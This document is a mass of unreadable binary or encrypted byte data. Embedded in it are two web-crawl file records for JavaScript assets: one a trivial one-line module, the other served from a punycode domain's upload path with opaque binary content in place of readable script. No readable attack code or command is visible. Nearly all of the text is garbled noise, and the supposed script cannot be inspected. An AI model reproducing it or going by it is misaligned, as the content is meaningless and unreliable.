AY_��0������_�|�EC�M3-�џSB���%����r͏���J4����J/ƅ�ƻ��`�J�7o��df��:5ee�_w��X��DG\�Jb��˒a��7�iMg��F�}P��H�3j)�͡F�eg��-��c�VC�����*1R�K�L�������bj�Lm�|�����/�
?����(�?�����ݺ��������]�>K���z+�O����>�Z��H՝L�%Iw��Z�Jo�8�R�J�|��=Y��O�C��Ц'��N�_��)(������A�����O��ߛ�M�S�.{�!����\��@�Ҏ�Ii����\|�>�C�ܝ�����0�B�˩^
)͵(<�{�y?�����O�7��[�����{ 9���ԛ�~̬��ѯ���|�8�������߬�	�{�Ԓ{�?:ʮ?�K����q(������%�À��4>�P󫾆����@�a�	����^�C �3���P�*���w���b���L�[O�3`��;�ܩu|��@p�j���Y[�6��	!گ3?����������>�������<�mp��F��}�P��ݘ�������OбBЛ�q�q��j��}��I[	�]�w0	.<��+�9���A�'8��*�`���������F���kܾk�⵼�~������-ϥ��(�	r��	l����s�����E�	��<pߏ,�7�g�G`� � Z�SN�T�Ձ�w�
�0P;�࠱ȿ�]�	�h����ok�����o���鞵�^��������������B�.�ۑ��M�_���
h~[�����?��2��+p��1�^�������1 �qM��!=���;��Q�tP�6����>`����I4� �ľ4��1����0!�b���KE����O�*�B�ˁ	�A(�\T@�S���<�2I�d����Q���<^~('Z�	|���)1}��9w躓��ƻ�X���`*��6�p�O�����.n��(ZG���n��r�������
������J��?�[���x�����a)￪ٰ?),�:��2�B�-��!�Vq�ރ����*����1�b���	�����ޛ��.+�'�(����|ْ�L-��;��+P�R�_︀`�� +�a�B�#�L��Z)2/��ߤ�����>���+�-!a�K�"|1�<����1� :�wܲ�o�]� , ���3�q	�b��,]b��Ҡ�	#�� 	���%>��o�-+�1&w	����r$
!hn�r�+�8s��%��2\��> UҶ2��	�*�ʊ���:{[��	�&�9�a��3�ŋ����ɹ9Q"� ]L��⪠�%���s�>�8L���&�r&uq+c)�|
�{�"��9�ٌ���
0�'{�پ���Y�����ԝ�Q��+��y.(��{ =j+�l�*г��ӹ�?�2w����%*�4	������*i08��
1�;EB��A)�N�Hz
�а��<���2�xk:c�����漫��"��23xb�63���B���ӛ��6ݤ�#�c����������œ��
��5$��4���q��ћ��4� �e���1VI��@0[1�0 ���(�#�º�k�*L��k�����6��/R�Ę1<Y2/��M������"us,Q	�zm�QC!�د��!�����Ƣ	LH��=qw-A��Fs�CZ&��7V㤓�54B� Z����.�~s5�!L�KƤ,z|.�sK<m?��)bN��5���39��"&��P�J��I|\4����K�b�_ I���ԬK3>�Z;�,`��=j��<���`�@�Z)ȏ-'����!���O/36ޕ-NN:A[:'�D��O+����%�@�<O����F�W�A9�"�[����	DOv��i�r�A��򠑃���=�Z�N�Ʂ�ޖ��ݬoq%�˺�wC�ZO��(��9�y��T,���i@�i�(<�ܪy�!��	�1=)��DC  AĻ���}Djq�Z$���A�Cܩ0F"��:��L@F�iF�Y# -Q~��\�4	BS��u�?�3SZq(%���X��X �I��	Z�3Y Ԑ��O>Qӝ��Y�e��b��Y9K�E�m�4���.޵E�%���)��ݵK�[�^!0]\aH��]�]�]�%]�u[�e]��]�Ŧ�u^a�MDч�Ÿ�u����<_��U([9���P��+�U_��5PQ5Qʫ_��	EP����q�������������������	��q�������������͈��w�
 ����()*./ !"#�,��89)'8��1;$41�J3577KMLBJ1�98�E]^^,D",ZUZ*YVj\%Ono`2T�- ijZfF=y~U}pl_~*5?�H�ő�P�������CW��V<��P�Nq�1��$̮��Z*����
�Q8��b�ΧGȭ�z�ǮY*
���'��N܌����� TR�X8Ԩ�Z��{G�&p�]KyR�"w��=r�b(?�}�J>g��K���~���U$ʍK09^�(���1��7�q��r)��+��n�Q"��#�E=����= �2�3E�=8E��f�G
Y�?���N.7�>��{�&��E�u?|#]��~>s�����Q|/9A���.5sxkC�g�-[M����4rt9��Q���@�UT��	n�	���^�w���
��)�R`���9����9d�h�A���N���H�^�jD}\�����J�+�
	+���Ww韁�h��X��{����%�!�
��S��n�*��B���a��j̀��]�-�]A@���`��ʠ��ޫ�)!��b]��	����Ϊ�!|q+hm~T�� ղ�a!���[��#%�b��>�-<qml�RE/ ���8��k�$��} .L~�l�6��-'�Kd$��j��,B�?E�����&��ڦ>]��"�}Ua���_n�k)8��=v�`��c�\6oڮ]5A�C���#�����w��	��9V���W�r��Z���sPsl,��@��h�W���{MU�P��Ak�*�J�w9���/@Z6�<F8@��K]/�����R�u�-wi =J�K��ALFt/\�doF�W��?�-��[c\N�TdU/"�. �+B�L�ĽXF��kK=`0惦f'k˰2��,��v��59�st����ƈ.���H��'W��0�����˿�:Iڎ��g �q��گ5����1$��m>ݲ�f6O߽w7G�v�`��c�xD�G�de_ 󾃦b�y4kE�'--Ӏry�ͨVL#�\��*��S�������a�m��\m4k�{�ꯨ��ƚ��*����=�J:9 ��;\T���������P�}�k��1i1��R8��6K cj靺@� Td+)�� ����h�d��[��Y�]K=�n�ېQtL1�9$ˈ��9*��Ν��߫Z�$ �ٓ�R������Hę+'X����3j��y�e�i3�N��x��w����S���B�����v�P����o"���60i/k{i���')�:G��\��DϢ�G� �T@����ῄ�Y�{N}��?�M��t)k��>CTY~���jٰ��ˡbt)��Y������7zǽ�f��O�ᾰwQ����K��j&�*���[�t���;�]oA����\�A�������T4��Y�� �m<��|����~y^��Gؤ���Z�A߾�R�"�q)΂�!�K�x�5w�m�"��8"��+��}�;��-�]�����r|�_A��;��Cx�"�#Jz��Q�E������-_��+h{���q3��=�z 4:K����%}���y�~1���_�]�*�;&c��q�O�� E��ˑR��<�]r���������o�Y"���}���� ��Ƶ�E�V����^v�ҕ���+��&:��'�oP�<�D3H����8��$���],��ܾ6R�+�?��v�xE"�����}>��'w���K$.$8������Θ��C4�j��4Ίl
�D?�I�#�d��S����]+�[r��Y)���,�$��$�'e)^~O��X�:��m��Q�[���1:Z�C�Ѣc3Ӑ3�JU��H0s���O.4"�� �?8��jU�NOl�� �;��A1�M���KY.�ws�O��'�G�L�_XE��ڛ���ұ�I��J&*�͛%���g!]S����E�iB�ZR���;����0c�{r_3��[�|]�~[�w2Vr^(Ni�$?-nAng�B��.�b��q1�v"�H>�|85�('!�=��E���3>cTa�fY�6s7�yG����4�K�R�"�2��!i���N��E.۽T�_��֩�=�3sl%�i �]�BZ��k���D�X�f�)S�g��?L���d�k��OO��j&�
���}���/��5޸5d�Ƽ�ͻ�������yfMgyF��G��~�)���]{63ςe�d�����ۍ�w%��F�,��dH�yN��Q�p��[ƚ�oq�{J���38m��+���G�������2��[��PM4��}l���R�Nex�f�;�|�-�Ғ�z�BMx����Ͱ�Y+)V0�C��c�8�KuY4(Mg6���F��q}S���Ϭ����%�����y�'�������y��W��U8�8_����\O�soҺ���՜��l��B��j�����,׺
�Y/�_����,��,
_n�ү������,ܳ�Pw�����_��������d��	���\�o�/������a��u��!��,�ԙ�?�ai�M=�������l��p>�8��F��e���٢��o��d݄���i	6\��`�=�������=��������,����������l�@������ ��Ĝ �/�x�������Ml���`�� 6˟�~��~�>|�j��گ��Ü��- ��`��-���{��\����,��Y��yw�����?��N���ת ����j���*<��0��i
�[z}�n,S��h����bP��`��;���
n΁�i�e��tȘ6��`PkJ	�+�E.�..�_��=\������@>�r�	 �o��Q>��͏豑ƥ��������V���Ջݍ�͸��	p�cȭj�ݞ��F���;�w> N}ʹn@�� �#H�%�ӻ[��@�^�:���GК��
&N��*�C����aMྀ��_�*�F��Ow��S��p��yￛ⡷���5��z�[�Ⱦ ����� ����ꇌ��2M����6�u����-Űj�w����U�������ْ��^��gঋ��J��(��@�*�Wj�q��Q �	о�1��۱��F��S	��m��+�Ɖᙠ�=o��/�U�'�Q�2 ��}��̪d����(]^�1�?�(�������^1�n������A�.m�	 �N ճ�\�����"I%�;w粑*��ڞϘ�	�թ?)�<��B�E�ML�?!�����*7���)!��Y���������	��аA�H�x�l�Dh�Kq���W�(�O.ǰ�`�'��2�
��#�O�.,f?���U�����վ��N��/��;-�����!+5ꩦI����k�A����Z�.,����b��<�i�%�U~�WL,	"a�!к� ���6�����O.. �	��ݯ��������q��w�̉")r�"U��ޢ�+�`�C�LBkՓ]ǏQ��B�A��:��3�ݚ睡4�%_Ҽ	�"��Ii��l�����<��B2����iաRQ-�w2�{�$b	�硙�����"�Q�����z�'r�����m�B���3��L���b8l�>KpG��[:�ΥL��@�[)V	�q����P���)���}ᒿ/S9�?"	^a����#<q����w= �z5z�wkw���˃�齠(K��I�2��Ó��0�˪�=Ab�aR96_����=-*�ª0ћލ׬z$b���d�##�r����^)E�>�%�m�+�A$@��#�/2�%�\iz��2�9����2�]3�}�v�Ȁ:�`+�]S+i�3���c;H�3���h�6v8y��<13�6��:`�'�����b[33J��~H M�Dh�0�R� 4�ʳ�n^%�����2��a�>!���0H��~wкz/j��D'��)j�Q�"�K�BI�N4��9�P!��-�<�&!��M/�	�����-B, ]�x���@3Le�?q�?Rr�H��&�&#͑�Lr�)�LWS9z�	���>��=�^k�m�l)(I�pOT���\$?�c�*p�#|""o�H�!X]��y���\ ]���N������T�]��h�#������K��2�=�#r�2t�|j 1^���� ��'���̸j2�䁝�s�2�NX1.
;O��w8�Q�����y=��)~8����ٝ����	��4NۜD|³"C[C��z(�}0ν.���"�Es���I�1F*�3���B?��:��x�̳����4BH���9�Zҭ4�Jv"'[��_�Eغ>�'�P�E^�<z��4I�B�J~��9����S�*B��.!=
�&��O�(;�t�rT�Ȑ���t��1�?��Mi��^]�AE7X�.�Ɇ�e��?�t!�+,��U_�"����ęw�m+�MC��װ5M�=7-��uIq���e�X>�䵐����cI=��{H��A�D�-�yPuX��L�����_͹] 4P h�摞��O_��K��P0� p8_TPt	���$e��L�Yt�R�j�俙
ISO�R��P�ه��S8��9�_��g�ח��2�WqO���uV�_�5T��d�a���S��U���sx����pŃW5����=xh(���v�S��S����]b@i|���|�*UT-shA�����Vj�vj�:j�F�B95���a���	���q�������������������	��q�������܉��V�ш��w�

���������)�-./ !"# ��*� $;<=>?=�0567H72,IMNO@��AEFGH�LX\]^_RST4Uhi\:jm�`�d�[a�ZZ}Wnt�)g�M�Ɯ�
�uq��ٯ�'��`�(�`��d/eI�˚��_�Р鵐8h����&�:nJ�����;.A��2�� �٦Ҕ��/�T�N�½A+�!�]�3��w���-� �E��z���/�wi��'V6��Er�f���U��^VS0S�a}����4��u8��Y�9M�[ZC��*�2<a[s��-$��RH�!}�G�W�s�DS&���]-�b����g�ӵ�x��_RY�L>�n�"�B6�sm�7W�\y\�f��,���,�ϳ<S�Rj��
�HQ�`�����t���Эo����@󽝯�e��r�?��v��S�}�(���m���9���hj��MҪ�Z��p��])q�٩�������
*w��$@T��Ѿ�������`p@�B���ް���A��l�͑^��ά�����O����m@��2�����)�&Hn��Q/�l�QY�T��@����Jh!F�o.�O"��6�C�Ϊ� /��a�BN�� " /��Ba���Ҭ-���`�� ��%  ^�e�|�+9͹d�L!�%"#3�y:�$hF���0r�6�+���1���D�=�Jx����J��g.X�^w5)0�9Ll>�[�|f���-ӈ+����s�4A:PK|�>�Dy_,�ݰ��G��r��[Ql^�Dc)��p�7�e\Yn�2)�9$ǫ#d�^C=�[�J2��\6H�~*M�E��[��Z�&b�RN�8C�w�|Pm�u>����d�_j�������V���Z�\��]��j����v�O�0'���n���Q�l+�� d.<�b%,Z�78�J���� be0�>�5�d=�[�|���b�������u}J��� ��ڡwhDvky7�d��&���&��,@#7�_�SU<z���j�~;?���r��q�`�)6�|%�E(�n�@�9�
�Z�c��<��F���I���t����#X{5����`�R�Z�ʀ���!�DXO6D�K�)$�/I��,:��Q|�L�X���t@:9�48��<A��@��Jx���a� ����)l�n�������|��;�����֪��M�Y�J(nΙ���p��d�lY�+O ڰg�o����w�Y?˦�w�����H�����i둧�8q�$�ŴȂ���N{j��P������[H�>Ɋ��<�M������y�:�g��D�Y����D�L��?�ң��$��ָY Ǚ����5aɟ�"�&D�.�c\�; 	�5M:�a*���Y?��쪘�m�OCAL�.�-��O7�r���	U��y�Z׌� 2�R�p@��ؒ.
�1�X�b�����1���`��2:��y��5A+����O�+Z̦��wp���u���b�׀;��]�ٙ�C�$��`$�-�~!��ѩ9d���.L"פM
~�	>�+���1�:>���%od�SZHR<�
����_�	�9��HjRߖ^q{TԢl�"\9�D`��ܓޙ�c�2�� �B=�D�>��(L=�$�¸ .�+����cY^٥5� ��"�Z1�4ҚE�U*�����`�=6f�?W��Xt�T¾�S���`�X�=>gMg���9�R�4h���T�.x�.��w���k��&��D���7���W�K+%�]R	I�[�?�sugR���J����I/���K�G���N�w[5�V����\�9�ݮ��!$dL����!l&��O�:��C�۸&6��l�}b���8y7J�x���qqZ���q~�<�����`�#|0 �H8���+����<8Z��.����2�v< ߹a��)�="y3b�k*\&����cܼ!^06n(�Ec�4�
5�������O��M�>���b�R͋����q�������������͈��w�
 �+,-./-)"*#&$ 9'<:<=>82045IJ51.7MOBCDA@
DHY[G\K�^ Q_T%E3W]O�nk\bcaiPS;cxj{>dN7o4z]tvfXh�`�1����px�<�����Y6�^�N��9�OԐ�6k�Y+KR��1������1����-U�a�BĦ�$�<`
���B�[����}j<���@
_�藔]���D;�["�>�L.�wI�(��j�>�>�=Hc.�On��0��ࡢ.��y�M׉`�U- ���%$�� -��B<aZ �#�E�M�#���|�:(�cV�|~'T)���B3x0�d��P�]oX+�1�qf^�%׿P gF("�Ok�U�ҧ��4��}��-h��kNR���&@4sw�I��rE�֯���R���΃�}�(���Щ��q-i��`i�V�G�H� �������`Q��z�]ƫM�ɂ��TУ-��V<���h��Y/+w�ϕ1��Ж��bO��������]Uپ���! ���h�L)���=�^���Jm��j��l����_��n�����ҭ�B/曊���
m���2�Oگ*�_W�����y��,�u+��D9{^
#����12l�-b^,3��j�6~�!,�y�m�I�������*.��-�G����S�$���Z$��81[1�#(O�c=-�0�%م�,4{&�M�v��
s��8>~����ä7�2 WJ\���w�����-Q�}]O�����z낳���9�v������������Db���`�$JM��&�3n��/#���2�\�c,�[	2:e"$�g�/To��%�=:���%�C3��%�9��r�>-E��'Kyre�$ʎ�PĹY
&(���P^
3�)j@��+CTF��v	�g:@-ɟ����n84�k�C�gN�@�l�z��e$�5B$���_Xg!z�� jF��e>��ЫB�xM��_���F;�Ŭ�Ě�.X|�Eґwm�NF[�E����;��6M3��t��(I)`�I�H�>t3��q���F�B��(�YJ��A�h�6Q��/��r�=����+V
� 1W%�1+�� *��5����J�}�����_�^����H
9z�.p�
�����L�X���.H>�)D��A*�=�5��yJ��v�p6�"&ai�y�`�W8� �\��-?�t!*����V=*P#T��0LU�ȫ��Zީ�͢��Sl�;�JM܌w����A���wفqGĴj������yj�3^8��?��P��6y��h��@��v���PJH醻��)�*��B �zH,�m�ȕ��Ζ����˶�����T�u������	�]�]aɵez���VH(_�Q������"��a��"��.������ϸ!+\z��3рM�\��{S�:n7��ܾ���3� �g��\���?�d��`��ؚ�{��B���Ȕ���k��E>@���L/���F,����vs�e�#���w�b&�0%�J �,�"��4�:B���lfy�����W��������6�<���j�/��&�)��A����y̡7~n7׸��eś����b;��H�Q4B��+�o1ÜV�Ğd���؟V$>�4��w.��L�.�RF�Tn���^�kS�+�.�]�5�l�q�Y9^E�I4�l�Dz���g���Vz��ؚ4(�IlǏg-�-��q���c�i�0��ĸ��[�F�Q�F�ߴ��]�^Y��<�)w���ir /̅���^�(^�@;�\��2}G6a�ߘC�9m��p*�#��1C��^X����ՙ��v=(D�X�� �0L�NjR�љӟtj&�w��a:�2z�g�8������m��d&X��BN��qL�ɛ�e= D�Q�뱝�A��Y�~�{qG��|���5���C/�l�)�U�3	?S�(#.AX���ۍ�ϰ|��L�"����d���DS�j��
��q���R�����U�TVxM뮛Q�=�d�����^Xw�U��gA��<�	���ў���MTMJY^|�|�±mrT�1C��c��	�Q:D�NnJm�_�d��Q}�Ύ��B.Pp���ɾ�D>rj��)�_����4JN:�V��"�̙�&�!xC�$¤ve�hhN�7��`�l{�I������^�g�Z��Ƅ'0M*y�I|�xOM���̗�>����`N��r>/žef�^���iE׀1۹�ѿ{	���f�`�Q$�4����,_�O�߹Ծ��jPzw6R��f� �${ă~n
AY_��0������_�|�EC�M3-�џSB���%����r͏���J4����J/ƅ�ƻ��`�J�7o��df��:5ee�_w��X��DG\�Jb��˒a��7�iMg��F�}P��H�3j)�͡F�eg��-��c�VC�����*1R�K�L�������bj�Lm�|�����/�
?����(�?�����ݺ��������]�>K���z+�O����>�Z��H՝L�%Iw��Z�Jo�8�R�J�|��=Y��O�C��Ц'��N�_��)(������A�����O��ߛ�M�S�.{�!����\��@�Ҏ�Ii����\|�>�C�ܝ�����0�B�˩^
)͵(<�{�y?�����O�7��[�����{ 9���ԛ�~̬��ѯ���|�8�������߬�	�{�Ԓ{�?:ʮ?�K����q(������%�À��4>�P󫾆����@�a�	����^�C �3���P�*���w���b���L�[O�3`��;�ܩu|��@p�j���Y[�6��	!گ3?����������>�������<�mp��F��}�P��ݘ�������OбBЛ�q�q��j��}��I[	�]�w0	.<��+�9���A�'8��*�`���������F���kܾk�⵼�~������-ϥ��(�	r��	l����s�����E�	��<pߏ,�7�g�G`� � Z�SN�T�Ձ�w�
�0P;�࠱ȿ�]�	�h����ok�����o���鞵�^��������������B�.�ۑ��M�_���
h~[�����?��2��+p��1�^�������1 �qM��!=���;��Q�tP�6����>`����I4� �ľ4��1����0!�b���KE����O�*�B�ˁ	�A(�\T@�S���<�2I�d����Q���<^~('Z�	|���)1}��9w躓��ƻ�X���`*��6�p�O�����.n��(ZG���n��r�������
������J��?�[���x�����a)￪ٰ?),�:��2�B�-��!�Vq�ރ����*����1�b���	�����ޛ��.+�'�(����|ْ�L-��;��+P�R�_︀`�� +�a�B�#�L��Z)2/��ߤ�����>���+�-!a�K�"|1�<����1� :�wܲ�o�]� , ���3�q	�b��,]b��Ҡ�	#�� 	���%>��o�-+�1&w	����r$
!hn�r�+�8s��%��2\��> UҶ2��	�*�ʊ���:{[��	�&�9�a��3�ŋ����ɹ9Q"� ]L��⪠�%���s�>�8L���&�r&uq+c)�|
�{�"��9�ٌ���
0�'{�پ���Y�����ԝ�Q��+��y.(��{ =j+�l�*г��ӹ�?�2w����%*�4	������*i08��
1�;EB��A)�N�Hz
�а��<���2�xk:c�����漫��"��23xb�63���B���ӛ��6ݤ�#�c����������œ��
��5$��4���q��ћ��4� �e���1VI��@0[1�0 ���(�#�º�k�*L��k�����6��/R�Ę1<Y2/��M������"us,Q	�zm�QC!�د��!�����Ƣ	LH��=qw-A��Fs�CZ&��7V㤓�54B� Z����.�~s5�!L�KƤ,z|.�sK<m?��)bN��5���39��"&��P�J��I|\4����K�b�_ I���ԬK3>�Z;�,`��=j��<���`�@�Z)ȏ-'����!���O/36ޕ-NN:A[:'�D��O+����%�@�<O����F�W�A9�"�[����	DOv��i�r�A��򠑃���=�Z�N�Ʂ�ޖ��ݬoq%�˺�wC�ZO��(��9�y��T,���i@�i�(<�ܪy�!��	�1=)��DC  AĻ���}Djq�Z$���A�Cܩ0F"��:��L@F�iF�Y# -Q~��\�4	BS��u�?�3SZq(%���X��X �I��	Z�3Y Ԑ��O>Qӝ��Y�e��b��Y9K�E�m�4���.޵E�%���)��ݵK�[�^!0]\aH��]�]�]�%]�u[�e]��]�Ŧ�u^a�MDч�Ÿ�u����<_��U([9���P��+�U_��5PQ5Qʫ_��	EP����q�������������������	���������뺱�����켰�쿺��黽걿���

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/addLike.D11vuLh5.js
body_size: 793
content:
const A="[data-uri]";export{A as _};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/b94246b47418e5efdeeeb70cb92c8426_file.js
body_size: 407919
content:
��ΰ���@�n��D���^ 1�y\X�ĭ;4EQ0"2AGc2#���ۤt#XvO�d�����ߢ�c@0W!��&t�'g��' X}� vr/�����vv�@CE203ZRg=���;��o%2����#��vv�ao`OEP$�˅��`���зbS��__Pd֛q0w\nv��vob$G/-#���~�t{�Q��*$!#<.�J<UCO$>2�To{F^^73 �q�g�����>��O�����t�E5vf{5" sB�fgzҴXA�v�J�	fprѹO�0��'��?%=4��-��W]�gVS%�����t��k��K9��|3�h��Y�˔,�Ų��M?�s
	_FYR^F��0N2m�&Hi>j6������_��www����w��������ͺ��������q������������@���w�
����Б���Ɋ�����(�*+,+((/�$$�'89:;<=>?0123:&9%&%;�LMN�@A��D���X��Ϗ]^��QRSR_VTSV�ZlmnZDaB�Nefg��"/*�,��st���u�~sgE������ۈ(H�}�P���L���T@9k�
wp	��X)������,J��:��XWB�����ꈂ����	*�
��"? ����#��ۮň��*�"c��!Ɖ{M#$Q;�[F�c�P��w^��n�R��\4݋O�g�6Q&Ͳ�0Բ�@h���G� �*�a�л�I����V4q(�	��r�2<���u�.c��J�!�}��(Hz�퉜�"�x�	yh�����/�ڨH�"�ş:�&"�!�����64q{<@6��;�Y.q-��It5���ԐRK��;PBL�ǡpl˙��S����i5Y��)~ѝ����=����V.R��`���VZ�6�9�͝_؞������/������S�݊�P�8�w�U�O\�S�������=ϟ�llm�����dO����(���	q��o�ƴ��|J��`���li����`)�6���xJ+΢a,��a-�"�.��J��l�����b! ."b"$�M�����k��c%0Bm��J��{�����n���)n�=��� ܩ�n�o��v!��Y����ϟ��f� 9a2d>cf3�@/�z�!�T(g6t~c眽\��Hv��8��@������&��V&B��w�y�d�M��A�3��F:��guh�\����t;�Q���m�  �fG,m��4̟��Y�EÀ�-�ȋ��ϥ}\ۻ�����D�]������r�K;vp8L�c��R<�@�B���䰓Q��k�.��7O�;���:Է��L���I��%�,�E�U����le�,��*n�)h ,�d�N`� �|a �5+Z��i����Md<_��] ��sf4G�����?,�<^B���'�zЖW�i�S�T	a�,�	kEV��:@w�N�wh
�6�B�v�C�p�l�z�1>	�\�0���o��Jo��h��؁��U3L���9���U-�(����B����h%}f����&8�hb��ĩe������K�QF�4Ҥg�Di�^#o�g��{�U>�.c��]�Z9��y����qD/�|-����K �N�qE绘�J�N������*~O7Z�����(�n�ϊ�H����pH��$���K2��@�JI��ʐ����p�y�-��Iǭ��'�)��ϋ/�w��4�6�?A��h���Q*�ƨ8-����!췌*���c�J��r���(�v�	@����X?x�+�0,�$`�K!���!Q���΀4I� ��+�<��,A��S`)ɂ�(+�m�G�:����H���I��	
��*������h+ʟ"���|)����M�鸱�@��_A�x�:{`d8n�~f� ��>�2|-�����>]<lC�X���~z�P�~�(�g�O�.�$������B �㒦��wP��3A]&�m��^����
�hɔa�ǲN{��#�m
��f���~2_�xy��UcX��ٹ�����ܐ�X߶�Ȍ��(��^1z���M�ν(A���0gа�$�:��������
-?����Ъ�0Չ��Ô���͸Ȇy�����	�������u���x	l�k[�+���v��Oر���ϒX��1�..A����-��%���Xn>�J�v�=����K!W�`���ϒ}��L�� �w��P^�i�-�,d"��=
�0c�u��vz������`߶�<7��M�ЄG�;�J��3��.^�T��=R��4�%�Q�Uan~A� ���jȆ!�Iz�(��@���N��O���-�N%�^����CMh:"�8	�1�"�P�B?�f�I3W�ș[���]h���|��ߋe�gr�i!l�iZ� .�Jו���b��	q��>�Ƀ8��(�8�ː��h����@�
e/h�A݅�Ȩ�h��8%���ow���~���$ ��X�8����AONp8W��>�kDf0��v����"��, �)���R'Q�A��C5x��SXB6��7�Qj	ܿ��H*h���B���z�ȍ�?;���qբ����0Iu(��'����0�ϐ��x�6�i�)~Y�7��� ��<�R��K��a��`���v`b�y�}���}��δ��#�Z�&�P���'O��N]I|�!��[[�C����U���I�$VwQ�5Ǟ
��J_w�˨����?MX@5�	�$Qo�Ys|&���Sт�=׳:�D��8�&����آ3V}!����)�����3�����:�{H;�'���mr"	fwrn����K��h�����p%}�R�Z�(mRń���k��7��f��������%�@�~�
���a���w��sl�	}�-�����-.��͌|�	����m��Ȝ���O	�����؈&^������O��^�����/J���ϧ��C��w��O�]�XT.��h��Z��l����/ђ]너�݋@��/�(�ʪ����?�!�$��]?��0�@�����'��?󳘽*��O�:k������ +����\?�2�7���/�:�+�����v������X��-��=ߪ��z���{���	�h�"0$`��,�,p��M܇P>�>���؈0 �ݎF8����5����	��K���8����ٍ�P��_�W<��
)Ρ���/����.w�/J��/��(�C^�n�OP�����z+��H�2����s0���U�눐��� ������{��/j���N���6�!��k����[� � ��H�x��1�k۫����;�܋:[�0ی���]���� ���j�4P5��vH���|>p�߅�O�Q'����e}�=�������A��h��H���?��܍�X����D��Y0����W�z[q�sx�"���b� w��	j��@�|�؍���M妞�A����!�q�Ы��M�!*���'��q��[�a�&[ɤ���1�ȋ����̢�!�����D���%o�����z���+�c8�Ǐ��������х���W1ѱ�;@��0�KPw\��؎z�`����Q��Q����zײ_�3�ގ ���{���ό<��_����p�@��������؍�����o䪨���/�C��-1��wҪ�6�����H�,�ګ��+P9���^�� ��-�b��B��PD!���b��ʊ��ڋ������O�L������Sq�ρ"�gQc��/&�d��ֱ�Q 򢷓x���O`帊�!���(�Q�y	��(�~�ѽ��ơp��)����))�)���L�������}�L�,߈m��ɩ�����+��@�b��ߨ. Z-H+�˒�,��-��퉈"�����w�������h�̍3�L�&�p-U������۸N�,ٛ�L���@'-���;�ߘ��<��k�<�b���/3� �/c�2s_�S-�o�0�������/��8������!�h�%ލ�^������8(	1���j��lP����a@"����Ńɹ���#���\�,��+����%�n�$��h.!:��k�s�@����b��H��P[���O潘-6�-��쬭&7KAҋ��w����7]�� ��A0b��-�sLN��ʏ�����(�~�� �C9�q��z;�9:� ��9�����?p�h�{�w/�&^:����!�؜8���`	���8���5sX
�x
���<���������8�~?��H<��#c��ɚX��$�<)�剎s�Mr=��%�R��#*�j���݀�j�?�����8�0�r1�B�f"oB���"Z�>��,4����Nɺ�'�� �~'U?�H�cwʨ$�pB0�o��ب!c/#�+pK�S�_�z+������	��:l���>�/�9"�2�3%�}0�M����@4�#��9�K9������{�5��5ȃ���7��S�������o�����6m����;R�:B6��7g#̘�;R��6��#�-#�#�q����N�><���ʍC��{�Ţ�G�?�4%P���S�p��&�����#I7��ј�,�sz����$�?O�3AJ�d�b��C����4�x�H+w�FL��}�Mo�q�M0�I�����h��Q�v��b4qp��h�}�Q�:ؑ�-ך:!���؝�(���B�N�H��(�0��`����O�h��ȋ�h5�b�B~A��ߘ()ySϬ�3�h��Z�$�5g�$���fC���wlj���q��tA)����%��ElBB��Ma-�C�hH�� C������&o���U���-o���I5�_�u�L.&F$Y$-N�2b��a��k,Q�ڤq&��0�pwEi�L$G�_�� ߢ9F���D�T鎉:�蘞(L:P����G"��U�7c���7U�ޡ4!(���h:n��8X����ӈ��H��hŁb͎و�x��Y��*
5N��O�^��|O������E9gP�� �ړ$�xZ�M�8Z�ۨ\(Q�U�_��ގ�x��sB��0jb,we�����^�eAr�� ],Z?�qdN?frY2C�-�[^��h�Ui��_\4&�xD5��}WU��nI]��B�ei5!wPa�F�b9�n��_R�}R�C[.�ۑ �?�Yڄ�D2r�O�.e��U/0�*n��ȫ鴕p��4�!����!N���`�u=T/y��������t��8Yx�U{�6�xA�(�AV��7u ��Vȯ��X�yo�JM!`|�`�W�\��W���q%���CCǨ�Bo��;��i�F�P"�3Dh]�_���O��i�^W_�.�-���?C�Vc3�_��j��Ksb'"�i����^��d.�k�r&"6G���F��f���wS��SV��|��({�l��3/�|��XW���u��!?��L���uwf�B���X�v(�hNs-nX���X���LH�������y��o�6�gy��z��6�������騉�3��8om�F��Q�<o�z�G������{� �n���z���ƧvW �,�fa)]�:�J�`��&���6C�O�PYh����P��}o�╾�x^6�_�C��G�i�D��]�V_�1�edpJ��K�Ec \d�7���w���:����h�%�fW �A3�[,@��f�BJfxU�nKkG��q��S�B�ꌉ����X������I����*��X4p��*ޱ9Y��H��ldh��X��Xt�8�����ג�z��i����y\��|��{�'{��v�y�h�zjv#�v�v#0v�׈�ܧW�j߅�������������������������-����ل�8;��%��>�ܒ1(��JKL�OO�ٽ��wE��ܰ[����F<STR�Y[�j�_Q�X�E��W��FF*�2���qq��􍖈����X������h�����h+�	7 ��8 �B	����l�Vx�
yh����BT��̪���I@yG������9�ـ�؄�(�[������*b���:�����V��	
����Z��B>%�*炴shM�����A��K����`����X�D��k1���t���g9)�G�PP1<a[ �#�E2=c[�@n��w�1����m�Ƅ��")�3�`���i���*���M٪�&0�W�����_�����`Y�����^8��>�3�jN�')�#�UY��?X���(ǆt��ΰy	�ˆɜY̝%|h�yy����j��,,�̦A,�Ģ�������ƶ��+���+��Jڏ�}\��u�H���J��5x��ݝ��1����|�����t���yΑ˰)ˆ�YI��^Ɉä	�Y}�}����I��2�'�w"`*����\�Ӝ1������X��F�Jȅ��L������9��D������}�o���Z��lHA����d8L��ˬd�(L�xe�c;B2��Xb��\%:�`�(�*4�(��t(�w� ����p�ΐ^,f��X� ��*¾�j��Yƌ���2�]s[ӾR���R0H�ÁQ\�ݑ��٥�I��ܹ���J���!-������xˎ�p�Ȇà���Ä9���JQ��a8�,yaoZ���꼨��w�}]�b̑�h�	;ؘd��վ#��(ɮ°��U�OȚ7�z����BN�����@"�9oI%����$hO�X^?�:|���;^�
�iI�Z�-۩��ye�'p"d�/g�f�C�*h�u��'ȕ�PX3�ڬge��Y�pn�Z6�r��H�uƘ3�$�YJȍ�M��͔�M��a�N��l��,��0�͝����N���Ϣ7)Ku���._�tx;��(�8�`ȉ��JX �<J4!���Rr,�.I��C(����Q�w%�Bө���,��K ��胂 ���X]�*h��T�I�X�f(5�ϣȴ�ٽ�]��ê���L@)����<��p���`��"��X�H��O�������@0ɜr+�K��LEpڳ�Py���I�J���,�xz�ꍙ hɦ��ߚl}�w������:�qA�
��4h΍�-ڦ�����Ñ�M�H�/�����ѝTh�p�m�|�Q��x	�����HJ���`ǍՈ	�p�
